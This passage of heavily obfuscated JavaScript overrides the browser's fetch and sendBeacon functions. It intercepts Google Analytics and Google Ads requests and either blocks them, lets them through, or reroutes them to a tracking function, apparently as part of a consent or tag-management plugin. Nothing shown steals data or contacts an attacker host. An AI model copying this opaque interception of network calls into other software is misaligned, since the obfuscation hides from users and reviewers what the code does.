MAPX_Cookie!==_0xaeba0(0x3d3)+_0xaeba0(0x462)+'d'){_0x58306f=MAPX_Cookie[_0xaeba0(0x437)](_0x2260d2)||null;}if(_0x58306f==0x13*0x1fc+-0x1*0x1549+-0x2*0x835){if(_0xaeba0(0x50f)+'n'!==_0xaeba0(0x51a)+'p'){_0x5b5b70=!![];}else{_0x9b4522=!![];_0x354757=_0x1f0442?.[_0xaeba0(0x72c)];_0x3bbd51[_0xaeba0(0x287)+'g'](_0x14d619+(_0xaeba0(0x1d9)+_0xaeba0(0x531)+_0xaeba0(0x6a7)+_0xaeba0(0x6e5)+_0xaeba0(0x1dd)+_0xaeba0(0x741)+_0xaeba0(0x5b8)+'\x20')+_0x65b5a4);}}}}else{_0x34dd5a[_0xaeba0(0x522)](_0xaeba0(0x594)+_0xaeba0(0x379)+_0xaeba0(0x2d6)+_0xaeba0(0x6b5)+_0xaeba0(0x74c)+_0xaeba0(0x30b)+_0xaeba0(0x1ba)+_0xaeba0(0x64b)+_0xaeba0(0x5ca)+_0xaeba0(0x24d)+_0xaeba0(0x5d9)+_0xaeba0(0x720)+_0xaeba0(0x41f)+_0x159861+(_0xaeba0(0x740)+_0xaeba0(0x2ca)+_0xaeba0(0x747)+_0xaeba0(0x7cb)+_0xaeba0(0x5b4)+_0xaeba0(0x325)+_0xaeba0(0x75e)+_0xaeba0(0x72f)+_0xaeba0(0x4ad)+_0xaeba0(0x617)+_0xaeba0(0x607)+_0xaeba0(0x408)+_0xaeba0(0x7a9)+_0xaeba0(0x4c9)+_0xaeba0(0x2c6)+_0xaeba0(0x6a5)+_0xaeba0(0x6e3)+_0xaeba0(0x331)));delete _0x207a0d[_0xaeba0(0x594)+_0xaeba0(0x379)+_0xaeba0(0x2d6)+_0xaeba0(0x6b5)+_0xaeba0(0x74c)+_0xaeba0(0x5a9)];}}if(typeof map_full_config!==_0xaeba0(0x3d3)+_0xaeba0(0x462)+'d'&&typeof map_full_config[_0xaeba0(0x34d)+_0xaeba0(0x43e)+_0xaeba0(0x3d6)+_0xaeba0(0x2d4)+_0xaeba0(0x664)+_0xaeba0(0x614)+_0xaeba0(0x4bb)]!==_0xaeba0(0x3d3)+_0xaeba0(0x462)+'d'&&map_full_config?.[_0xaeba0(0x34d)+_0xaeba0(0x43e)+_0xaeba0(0x3d6)+_0xaeba0(0x2d4)+_0xaeba0(0x664)+_0xaeba0(0x614)+_0xaeba0(0x4bb)]?.[_0xaeba0(0x681)+_0xaeba0(0x4de)](_0xaeba0(0x445)+_0xaeba0(0x35b)+_0xaeba0(0x202)+_0xaeba0(0x1ac))){_0x5b5b70=!![];}}else{_0x5b5b70=!![];}return _0x5b5b70;}catch(_0xb84b0f){if(_0xaeba0(0x1c8)+'p'!==_0xaeba0(0x1c8)+'p'){_0x3acfcb=_0x3ab2e6[_0xaeba0(0x2cd)+_0xaeba0(0x37e)+_0xaeba0(0x27d)](_0xaeba0(0x38b)+_0xaeba0(0x573));}else{console[_0xaeba0(0x3ca)](_0xb84b0f);}}}else{_0x57e991=_0x393ccf?.[_0xaeba0(0x534)+_0xaeba0(0x34d)+_0xaeba0(0x289)+_0xaeba0(0x49a)+_0xaeba0(0x425)+_0xaeba0(0x243)+'ed'];}}var _0x55e98e=window[_0x869e2(0x4bf)+'h'];window[_0x869e2(0x4bf)+'h']=async function(..._0x5e8e7a){var _0x335caa=_0x869e2;try{let _0x17cc79=null;let _0x494510=null;let _0x177a8b=_0x335caa(0x446)+_0x335caa(0x358);var _0x23d89a=_0x21c40c();if(_0x5e8e7a&&typeof _0x5e8e7a[0x157a+-0x32b*0x8+0x3de]===_0x335caa(0x20a)+'ng'&&(_0x5e8e7a[0x1bb6+-0x1*0x102a+-0x1*0xb8c][_0x335caa(0x6e9)+'h'](/google-analytics\.com.*v\=2\&/)||_0x5e8e7a[-0x1*-0x11ad+0x1ff4+0x15*-0x25d][_0x335caa(0x6e9)+'h'](/analytics.\google\.com.*v\=2\&/))){_0x17cc79=_0x5e8e7a[0x48*-0x7d+-0x38*0xb+-0x2590*-0x1][_0x335caa(0x75a)+'t']('?')[0x1fa7+-0x7*-0x4d3+0x416b*-0x1];if(_0x580a97[_0x335caa(0x534)+_0x335caa(0x1c0)+_0x335caa(0x1bd)+_0x335caa(0x372)+_0x335caa(0x5de)+'er']){if(_0x23d89a){_0x177a8b=_0x335caa(0x446)+_0x335caa(0x358);}else{if(_0x335caa(0x3df)+'V'===_0x335caa(0x3df)+'V'){_0x177a8b=_0x335caa(0x43c)+'k';}else{return{'api_key':_0x13732d,'found_item':_0x188940};}}}else{_0x177a8b=_0x335caa(0x613)+_0x335caa(0x793)+'n';}}else if(_0x580a97[_0x335caa(0x6c5)+_0x335caa(0x7bb)+_0x335caa(0x70c)+_0x335caa(0x5ab)]&&_0x5e8e7a&&typeof _0x5e8e7a[-0x22a8+0x2f*0x6e+0xe76]===_0x335caa(0x20a)+'ng'&&(_0x5e8e7a[0x1115+0x22bc+-0x33d1][_0x335caa(0x6e9)+'h'](/www\.google\.com\/pagead\//)||_0x5e8e7a[-0x1*-0xb5+-0x4*0x12f+-0x407*-0x1][_0x335caa(0x6e9)+'h'](/pagead2\.googlesyndication\.com\/pagead\//))){if(_0x335caa(0x2bd)+'o'!==_0x335caa(0x1f9)+'x'){_0x494510=_0x5e8e7a[0x19c9+0x26ff+-0x40c8][_0x335caa(0x75a)+'t']('?')[-0x17e4+-0x2636+-0x1f0d*-0x2];_0x17cc79=_0x5e8e7a[-0x1026+-0x6db+0x7ab*0x3][_0x335caa(0x75a)+'t']('?')[0x10a*-0x7+-0x1acc+0x29f*0xd];if(_0x580a97[_0x335caa(0x534)+_0x335caa(0x1c0)+_0x335caa(0x1bd)+_0x335caa(0x372)+_0x335caa(0x5de)+'er']){if(_0x335caa(0x6f3)+'q'===_0x335caa(0x6f3)+'q'){if(_0x23d89a){_0x177a8b=_0x335caa(0x446)+_0x335caa(0x358);}else{_0x177a8b=_0x335caa(0x43c)+'k';}}else{_0xd2fc47[_0x335caa(0x339)+'r'](_0x335caa(0x396)+_0x335caa(0x210)+_0x335caa(0x648)+_0x335caa(0x351)+_0x335caa(0x209)+_0x335caa(0x739)+_0x335caa(0x3a5)+_0x335caa(0x49d)+_0x335caa(0x5cf)+_0x335caa(0x392),_0x4b2c89);throw _0x427d29;}}else{_0x177a8b=_0x335caa(0x6c5)+_0x335caa(0x2d5)+_0x335caa(0x784);}}else{_0x54dd74=_0x4ae613?.[_0x335caa(0x34d)+_0x335caa(0x43e)+_0x335caa(0x3d6)+_0x335caa(0x5c1)+_0x335caa(0x3c7)+_0x335caa(0x794)+_0x335caa(0x729)+_0x335caa(0x1a3)];}}else{if(_0x335caa(0x37d)+'t'!==_0x335caa(0x37d)+'t'){_0x17c7cb[_0x335caa(0x732)](arguments);}else{_0x177a8b=_0x335caa(0x446)+_0x335caa(0x358);}}if(_0x177a8b==_0x335caa(0x613)+_0x335caa(0x793)+'n'){if(_0x580a97[_0x335caa(0x474)+_0x335caa(0x45f)+_0x335caa(0x6bb)+'ug']){console[_0x335caa(0x6ce)+_0x335caa(0x43f)+_0x335caa(0x26d)+'ed'](_0x335caa(0x396)+_0x335caa(0x210)+_0x335caa(0x648)+_0x335caa(0x351)+_0x335caa(0x209)+_0x335caa(0x739)+_0x335caa(0x3c5)+_0x335caa(0x3b3)+_0x335caa(0x513)+_0x335caa(0x490)+_0x335caa(0x695)+_0x335caa(0x275)+_0x335caa(0x78e)+_0x335caa(0x793)+_0x335caa(0x442)+_0x335caa(0x4e0));console[_0x335caa(0x287)+'g'](_0x17cc79);console[_0x335caa(0x6ce)+_0x335caa(0x3a4)]();}MAPX_Call_TrackFunc[_0x335caa(0x332)+_0x335caa(0x4d2)+_0x335caa(0x226)+_0x335caa(0x51e)+_0x335caa(0x1b2)+_0x335caa(0x30f)](_0x335caa(0x639)+_0x335caa(0x2b2)+_0x335caa(0x76e)+_0x335caa(0x404)+_0x335caa(0x1e5)+_0x335caa(0x5c7)+_0x335caa(0x784),_0x17cc79);return!![];}else if(_0x177a8b==_0x335caa(0x6c5)+_0x335caa(0x2d5)+_0x335caa(0x784)){if(_0x580a97[_0x335caa(0x474)+_0x335caa(0x45f)+_0x335caa(0x6bb)+'ug']){console[_0x335caa(0x6ce)+_0x335caa(0x43f)+_0x335caa(0x26d)+'ed'](_0x335caa(0x396)+_0x335caa(0x210)+_0x335caa(0x648)+_0x335caa(0x351)+_0x335caa(0x209)+_0x335caa(0x739)+_0x335caa(0x3c5)+_0x335caa(0x3b3)+_0x335caa(0x513)+_0x335caa(0x490)+_0x335caa(0x695)+_0x335caa(0x275)+_0x335caa(0x19d)+_0x335caa(0x2b5)+_0x335caa(0x416)+_0x335caa(0x58b)+'='+_0x494510+(_0x335caa(0x1f6)+_0x335caa(0x3bb)+'y='));console[_0x335caa(0x287)+'g'](_0x17cc79);console[_0x335caa(0x6ce)+_0x335caa(0x3a4)]();}MAPX_Call_TrackFunc[_0x335caa(0x332)+_0x335caa(0x4d2)+_0x335caa(0x226)+_0x335caa(0x51e)+_0x335caa(0x1b2)+_0x335caa(0x30f)](_0x335caa(0x639)+_0x335caa(0x2b2)+_0x335caa(0x76e)+_0x335caa(0x404)+_0x335caa(0x1e5)+_0x335caa(0x5c7)+_0x335caa(0x4b1)+_0x335caa(0x2f4),_0x494510,_0x17cc79,_0x335caa(0x7bd),_0x335caa(0x445)+_0x335caa(0x6f4)+_0x335caa(0x245)+_0x335caa(0x7ba));return!![];}else if(_0x177a8b==_0x335caa(0x43c)+'k'){console[_0x335caa(0x6ce)+_0x335caa(0x43f)+_0x335caa(0x26d)+'ed'](_0x335caa(0x396)+_0x335caa(0x210)+_0x335caa(0x648)+_0x335caa(0x351)+_0x335caa(0x209)+_0x335caa(0x739)+_0x335caa(0x3c5)+_0x335caa(0x3b3)+_0x335caa(0x513)+_0x335caa(0x617)+_0x335caa(0x607)+_0x335caa(0x2b5)+_0x335caa(0x416)+_0x335caa(0x58b)+'='+_0x494510+(_0x335caa(0x1f6)+_0x335caa(0x3bb)+'y='));console[_0x335caa(0x287)+'g'](_0x17cc79);console[_0x335caa(0x6ce)+_0x335caa(0x3a4)]();return![];}else{let [_0x3bcfc0,_0x155d3b]=_0x5e8e7a;const _0x1112b2=await _0x55e98e(_0x3bcfc0,_0x155d3b);if(_0x580a97[_0x335caa(0x474)+_0x335caa(0x45f)+_0x335caa(0x6bb)+'ug']){console[_0x335caa(0x6ce)+_0x335caa(0x43f)+_0x335caa(0x26d)+'ed'](_0x335caa(0x396)+_0x335caa(0x210)+_0x335caa(0x648)+_0x335caa(0x351)+_0x335caa(0x209)+_0x335caa(0x739)+_0x335caa(0x3c5)+_0x335caa(0x3b3)+_0x335caa(0x513)+_0x335caa(0x29f)+_0x335caa(0x3a0)+_0x335caa(0x417)+_0x335caa(0x6e4)+_0x335caa(0x4bf)+_0x335caa(0x71d)+_0x335caa(0x378)+_0x335caa(0x668)+_0x335caa(0x752)+_0x335caa(0x551)+_0x335caa(0x4f6));console[_0x335caa(0x287)+'g'](_0x3bcfc0);console[_0x335caa(0x287)+'g'](_0x155d3b);console[_0x335caa(0x287)+'g'](_0x1112b2);console[_0x335caa(0x6ce)+_0x335caa(0x3a4)]();}return _0x1112b2;}}catch(_0x5eebde){console[_0x335caa(0x339)+'r'](_0x335caa(0x396)+_0x335caa(0x210)+_0x335caa(0x648)+_0x335caa(0x351)+_0x335caa(0x209)+_0x335caa(0x739)+_0x335caa(0x3a5)+_0x335caa(0x49d)+_0x335caa(0x5cf)+_0x335caa(0x392),_0x5eebde);throw _0x5eebde;}};var _0x4e4c94=window[_0x869e2(0x5b9)+_0x869e2(0x661)+'r'][_0x869e2(0x5c8)+_0x869e2(0x4ba)+'on'];window[_0x869e2(0x5b9)+_0x869e2(0x661)+'r'][_0x869e2(0x5c8)+_0x869e2(0x4ba)+'on']=function(){var _0x3db6db=_0x869e2;if(_0x3db6db(0x727)+'e'===_0x3db6db(0x727)+'e'){try{let _0x17497c=null;let _0x5f47a6=null;let _0x103957=_0x3db6db(0x446)+_0x3db6db(0x358);var _0x515eba=_0x21c40c();if(arguments&&(arguments[-0xf55+-0x1*-0x12c4+-0x1*0x36f]?.[_0x3db6db(0x6e9)+'h'](/google-analytics\.com.*v\=2\&/)||arguments[0x1feb*-0x1+-0x1d16+0x3d01]?.[_0x3db6db(0x6e9)+'h'](/analytics.\google\.com.*v\=2\&/))){_0x17497c=arguments[0x32b*-0xb+-0x13+0x22ec*0x1][_0x3db6db(0x75a)+'t']('?')[-0x8fe+-0x1*-0x61+0x89e];if(_0x580a97[_0x3db6db(0x534)+_0x3db6db(0x1c0)+_0x3db6db(0x1bd)+_0x3db6db(0x372)+_0x3db6db(0x5de)+'er']){if(_0x515eba){if(_0x3db6db(0x46f)+'d'===_0x3db6db(0x46f)+'d'){_0x103957=_0x3db6db(0x446)+_0x3db6db(0x358);}else{_0x2c1b45[_0x3db6db(0x3ca)](_0x8a5b73);}}else{_0x103957=_0x3db6db(0x43c)+'k';}}else{_0x103957=_0x3db6db(0x613)+_0x3db6db(0x793)+'n';}}else if(_0x580a97[_0x3db6db(0x6c5)+_0x3db6db(0x7bb)+_0x3db6db(0x70c)+_0x3db6db(0x5ab)]&&arguments&&(arguments[0x513+-0x2351*0x1+0x62*0x4f][_0x3db6db(0x6e9)+'h'](/www\.google\.com\/pagead\//)||arguments[0x22*-0x6d+-0x20ff+0x2f79][_0x3db6db(0x6e9)+'h'](/pagead2\.googlesyndication\.com\/pagead\//))){if(_0x3db6db(0x4e1)+'v'!==_0x3db6db(0x60b)+'s'){_0x5f47a6=arguments[0x18e2+0x2*0xd0f+-0x3300][_0x3db6db(0x75a)+'t']('?')[0xbf*-0x1d+-0x752*0x1+0x1*0x1cf5];_0x17497c=arguments[-0x28*0xf9+-0xc3e+0x2*0x1993][_0x3db6db(0x75a)+'t']('?')[0x270b+-0x1cb7*0x1+-0xa53];if(_0x580a97[_0x3db6db(0x534)+_0x3db6db(0x1c0)+_0x3db6db(0x1bd)+_0x3db6db(0x372)+_0x3db6db(0x5de)+'er']){if(_0x515eba){if(_0x3db6db(0x273)+'F'!==_0x3db6db(0x2b3)+'h'){_0x103957=_0x3db6db(0x446)+_0x3db6db(0x358);}else{_0x175073[_0x3db6db(0x287)+'g'](_0x535dfc);return null;}}else{_0x103957=_0x3db6db(0x43c)+'k';}}else{_0x103957=_0x3db6db(0x6c5)+_0x3db6db(0x2d5)+_0x3db6db(0x784);}}else{if(typeof _0x1cda1f!==_0x3db6db(0x3d3)+_0x3db6db(0x462)+'d'&&typeof _0x341467?.[_0x3db6db(0x34d)+_0x3db6db(0x43e)+_0x3db6db(0x3d6)+_0x3db6db(0x4c3)+_0x3db6db(0x256)+_0x3db6db(0x3c4)+_0x3db6db(0x1a3)+_0x3db6db(0x35c)+_0x3db6db(0x304)+_0x3db6db(0x566)]!==_0x3db6db(0x3d3)+_0x3db6db(0x462)+'d'){_0x220fd1=_0x52f8a2?.[_0x3db6db(0x34d)+_0x3db6db(0x43e)+_0x3db6db(0x3d6)+_0x3db6db(0x4c3)+_0x3db6db(0x256)+_0x3db6db(0x3c4)+_0x3db6db(0x1a3)+_0x3db6db(0x35c)+_0x3db6db(0x304)+_0x3db6db(0x566)][_0x12a91];}else if(typeof _0x5334ca!==_0x3db6db(0x3d3)+_0x3db6db(0x462)+'d'){_0x2bb9b6=_0x3ecd99[_0x3fb421];}if(!!_0x2a7597){_0x429f36[_0x3db6db(0x732)](_0x14aae6);}}}else{_0x103957=_0x3db6db(0x446)+_0x3db6db(0x358);}if(_0x103957==_0x3db6db(0x613)+_0x3db6db(0x793)+'n'){if(_0x580a97[_0x3db6db(0x474)+_0x3db6db(0x45f)+_0x3db6db(0x6bb)+'ug']){console[_0x3db6db(0x6ce)+_0x3db6db(0x43f)+_0x3db6db(0x26d)+'ed'](_0x3db6db(0x396)+_0x3db6db(0x210)+_0x3db6db(0x648)+_0x3db6db(0x351)+_0x3db6db(0x209)+_0x3db6db(0x739)+_0x3db6db(0x3c5)+_0x3db6db(0x2e3)+_0x3db6db(0x3c2)+_0x3db6db(0x739)+_0x3db6db(0x646)+_0x3db6db(0x219)+_0x3db6db(0x665)+_0x3db6db(0x644)+_0x3db6db(0x313)+_0x3db6db(0x1a5)+_0x3db6db(0x5fd)+'=');console[_0x3db6db(0x287)+'g'](_0x17497c);console[_0x3db6db(0x6ce)+_0x3db6db(0x3a4)]();}MAPX_Call_TrackFunc[_0x3db6db(0x332)+_0x3db6db(0x4d2)+_0x3db6db(0x226)+_0x3db6db(0x51e)+_0x3db6db(0x1b2)+_0x3db6db(0x30f)](_0x3db6db(0x639)+_0x3db6db(0x2b2)+_0x3db6db(0x76e)+_0x3db6db(0x404)+_0x3db6db(0x1e5)+_0x3db6db(0x5c7)+_0x3db6db(0x784),_0x17497c);return!![];}else if(_0x103957==_0x3db6db(0x6c5)+_0x3db6db(0x2d5)+_0x3db6db(0x784)){if(_0x3db6db(0x24a)+'V'===_0x3db6db(0x552)+'w'){_0x6b93e0[_0x3db6db(0x4e3)+_0x3db6db(0x507)+'t'][_0x3db6db(0x6d9)](_0x2be5f6?.[_0x3db6db(0x624)+_0x3db6db(0x191)+_0x3db6db(0x411)+_0x3db6db(0x68a)+_0x3db6db(0x505)]);}else{if(_0x580a97[_0x3db6db(0x474)+_0x3db6db(0x45f)+_0x3db6db(0x6bb)+'ug']){console[_0x3db6db(0x6ce)+_0x3db6db(0x43f)+_0x3db6db(0x26d)+'ed'](_0x3db6db(0x396)+_0x3db6db(0x210)+_0x3db6db(0x648)+_0x3db6db(0x351)+_0x3db6db(0x209)+_0x3db6db(0x739)+_0x3db6db(0x3c5)+_0x3db6db(0x2e3)+_0x3db6db(0x3c2)+_0x3db6db(0x739)+_0x3db6db(0x646)+_0x3db6db(0x219)+_0x3db6db(0x665)+_0x3db6db(0x52b)+_0x3db6db(0x418)+_0x3db6db(0x739)+_0x3db6db(0x6e7)+'l='+_0x5f47a6+(_0x3db6db(0x1f6)+_0x3db6db(0x3bb)+'y='));console[_0x3db6db(0x287)+'g'](_0x17497c);console[_0x3db6db(0x6ce)+_0x3db6db(0x3a4)]();}MAPX_Call_TrackFunc[_0x3db6db(0x332)+_0x3db6db(0x4d2)+_0x3db6db(0x226)+_0x3db6db(0x51e)+_0x3db6db(0x1b2)+_0x3db6db(0x30f)](_0x3db6db(0x639)+_0x3db6db(0x2b2)+_0x3db6db(0x76e)+_0x3db6db(0x404)+_0x3db6db(0x1e5)+_0x3db6db(0x5c7)+_0x3db6db(0x4b1)+_0x3db6db(0x2f4),_0x5f47a6,_0x17497c,_0x3db6db(0x7bd),_0x3db6db(0x445)+_0x3db6db(0x6f4)+_0x3db6db(0x245)+_0x3db6db(0x7ba));return!![];}}else if(_0x103957==_0x3db6db(0x43c)+'k'){console[_0x3db6db(0x6ce)+_0x3db6db(0x43f)+_0x3db6db(0x26d)+'ed'](_0x3db6db(0x396)+_0x3db6db(0x210)+_0x3db6db(0x648)+_0x3db6db(0x351)+_0x3db6db(0x209)+_0x3db6db(0x739)+_0x3db6db(0x3c5)+_0x3db6db(0x2e3)+_0x3db6db(0x3c2)+_0x3db6db(0x739)+_0x3db6db(0x599)+_0x3db6db(0x2ef)+_0x3db6db(0x22e)+_0x3db6db(0x739)+_0x3db6db(0x6e7)+'l='+_0x5f47a6+(_0x3db6db(0x1f6)+_0x3db6db(0x3bb)+'y='));console[_0x3db6db(0x287)+'g'](_0x17497c);console[_0x3db6db(0x6ce)+_0x3db6db(0x3a4)]();return![];}else{if(_0x3db6db(0x23c)+'Q'===_0x3db6db(0x2e2)+'u'){_0x34b2c9[_0x3db6db(0x541)]=_0x51a35a;_0x1bf975[_0x3db6db(0x41b)+_0x3db6db(0x37e)+_0x3db6db(0x27d)](_0x3db6db(0x38b)+_0x3db6db(0x68e)+_0x3db6db(0x6e1)+_0x3db6db(0x700)+_0x3db6db(0x72c),_0x29e4de);_0x4f82a8[_0x3db6db(0x4e3)+_0x3db6db(0x507)+'t'][_0x3db6db(0x6d9)](_0x3db6db(0x31f)+_0x3db6db(0x210)+_0x3db6db(0x78f)+_0x3db6db(0x327)+_0x3db6db(0x77c)+_0x3db6db(0x52a)+'e',_0x3db6db(0x25c)+_0x3db6db(0x51f)+_0x3db6db(0x233)+'e',_0x3db6db(0x534)+_0x3db6db(0x4ea)+_0x3db6db(0x206)+_0x3db6db(0x6fa)+_0x3db6db(0x3f7)+_0x3db6db(0x2ef)+'d',_0x3db6db(0x31f)+_0x3db6db(0x210)+_0x3db6db(0x78f)+_0x3db6db(0x327)+_0x3db6db(0x3ff)+_0x3db6db(0x464)+_0x3db6db(0x765)+_0x3db6db(0x2e7)+_0x3db6db(0x417)+'n');if(_0x5e53ea&&_0x437cce?.[_0x3db6db(0x624)+_0x3db6db(0x191)+_0x3db6db(0x411)+_0x3db6db(0x68a)+_0x3db6db(0x505)]){_0x4e689f[_0x3db6db(0x4e3)+_0x3db6db(0x507)+'t'][_0x3db6db(0x6d9)](_0xee6006?.[_0x3db6db(0x624)+_0x3db6db(0x191)+_0x3db6db(0x411)+_0x3db6db(0x68a)+_0x3db6db(0x505)]);}}else{if(_0x580a97[_0x3db6db(0x474)+_0x3db6db(0x45f)+_0x3db6db(0x6bb)+'ug']){if(_0x3db6db(0x47c)+'k'!==_0x3db6db(0x643)+'I'){console[_0x3db6db(0x6ce)+_0x3db6db(0x43f)+_0x3db6db(0x26d)+'ed'](_0x3db6db(0x396)+_0x3db6db(0x210)+_0x3db6db(0x648)+_0x3db6db(0x351)+_0x3db6db(0x209)+_0x3db6db(0x739)+_0x3db6db(0x3c5)+_0x3db6db(0x2e3)+_0x3db6db(0x3c2)+_0x3db6db(0x739)+_0x3db6db(0x795)+_0x3db6db(0x275)+_0x3db6db(0x485)+_0x3db6db(0x5e3)+_0x3db6db(0x4f7)+_0x3db6db(0x782)+_0x3db6db(0x359)+_0x3db6db(0x218)+_0x3db6db(0x30f)+_0x3db6db(0x1a2)+_0x3db6db(0x759)+_0x3db6db(0x320)+':');console[_0x3db6db(0x287)+'g'](...arguments);console[_0x3db6db(0x6ce)+_0x3db6db(0x3a4)]();}else{var _0xd09ee5=null;if(_0x311c69){var _0xd09ee5=_0x3eaebd[_0x2a6099];}_0xd06b7c[_0x3db6db(0x4e3)+_0x3db6db(0x507)+'t'][_0x3db6db(0x6d9)](_0x3db6db(0x31f)+_0x3db6db(0x210)+_0x3db6db(0x78f)+_0x3db6db(0x327)+_0x3db6db(0x77c)+_0x3db6db(0x52a)+'e',_0x3db6db(0x25c)+_0x3db6db(0x51f)+_0x3db6db(0x233)+'e',_0x3db6db(0x43c)+_0x3db6db(0x328)+_0x3db6db(0x6d6)+_0x3db6db(0x6b0)+_0x3db6db(0x652)+_0x3db6db(0x3ae)+_0x3db6db(0x4b8),_0x3db6db(0x1a7)+_0x3db6db(0x576)+_0x3db6db(0x6b1)+_0x3db6db(0x191)+'ed',_0x3db6db(0x534)+_0x3db6db(0x43c)+_0x3db6db(0x328)+_0x3db6db(0x36e)+_0x3db6db(0x20b),_0x3db6db(0x534)+_0x3db6db(0x70b)+_0x3db6db(0x265)+_0x3db6db(0x585)+_0x3db6db(0x36b)+'fy',_0x3db6db(0x31f)+_0x3db6db(0x210)+_0x3db6db(0x78f)+_0x3db6db(0x327)+_0x3db6db(0x3ff)+_0x3db6db(0x464)+_0x3db6db(0x765)+_0x3db6db(0x2e7)+_0x3db6db(0x417)+'n');_0x1db7a6[_0x3db6db(0x23e)]='';_0x5d149f[_0x3db6db(0x41b)+_0x3db6db(0x37e)+_0x3db6db(0x27d)](_0x3db6db(0x196)+_0x3db6db(0x2ef)+_0x3db6db(0x623)+'c',_0xdc290c);_0x455c12[_0x3db6db(0x41b)+_0x3db6db(0x37e)+_0x3db6db(0x27d)](_0x3db6db(0x38b)+_0x3db6db(0x68e)+_0x3db6db(0x6e1)+_0x3db6db(0x700)+_0x3db6db(0x72c),_0x11f8ef);_0x125fe4[_0x3db6db(0x41b)+_0x3db6db(0x37e)+_0x3db6db(0x27d)](_0x3db6db(0x38b)+_0x3db6db(0x267)+_0x3db6db(0x402)+_0x3db6db(0x764)+'me',_0xd09ee5);if(_0x32f5ea&&_0x58f232?.[_0x3db6db(0x624)+_0x3db6db(0x191)+_0x3db6db(0x411)+_0x3db6db(0x68a)+_0x3db6db(0x505)]){_0x5965ff[_0x3db6db(0x4e3)+_0x3db6db(0x507)+'t'][_0x3db6db(0x6d9)](_0x20d3b5?.[_0x3db6db(0x624)+_0x3db6db(0x191)+_0x3db6db(0x411)+_0x3db6db(0x68a)+_0x3db6db(0x505)]);}_0x18f3fd[_0x3db6db(0x287)+'g'](_0x3a1a4f+(_0x3db6db(0x1d9)+_0x3db6db(0x43c)+_0x3db6db(0x51e)+_0x3db6db(0x2c5)+_0x3db6db(0x18f)+_0x3db6db(0x36e)+_0x3db6db(0x4c9))+_0x14d8f6);}}return _0x4e4c94[_0x3db6db(0x746)+'y'](this,arguments);}}}catch(_0x3172bb){console[_0x3db6db(0x339)+'r'](_0x3db6db(0x396)+_0x3db6db(0x210)+_0x3db6db(0x648)+_0x3db6db(0x351)+_0x3db6db(0x209)+_0x3db6db(0x739)+_0x3db6db(0x1ad)+_0x3db6db(0x4eb)+_0x3db6db(0x793)+_0x3db6db(0x6c1)+_0x3db6db(0x280)+':',_0x3172bb);throw _0x3172bb;}}else{_0x11809e[_0x3db6db(0x732)](_0x23da55);}};}}if(typeof window[_0x2b1f38(0x639)+_0x2b1f38(0x2b2)+_0x2b1f38(0x76e)+_0x2b1f38(0x715)+_0x2b1f38(0x2f7)+_0x2b1f38(0x784)]===_0x2b1f38(0x3d3)+_0x2b1f38(0x462)+'d'){if(_0x2b1f38(0x62d)+'B'!==_0x2b1f38(0x33a)+'u'){window[_0x2b1f38(0x639)+_0x2b1f38(0x2b2)+_0x2b1f38(0x76e)+_0x2b1f38(0x715)+_0x2b1f38(0x2f7)+_0x2b1f38(0x784)]=_0x3b9fde;}else{_0x395330[_0x2b1f38(0x287)+'g'](_0x5443ed+(_0x2b1f38(0x1d9)+_0x2b1f38(0x4e2)+_0x2b1f38(0x335)+'n'));_0x16074a[_0x2b1f38(0x6ce)+_0x2b1f38(0x3a4)]();return{'api_key':_0x38a968,'found_item':_0x54a418};}}}());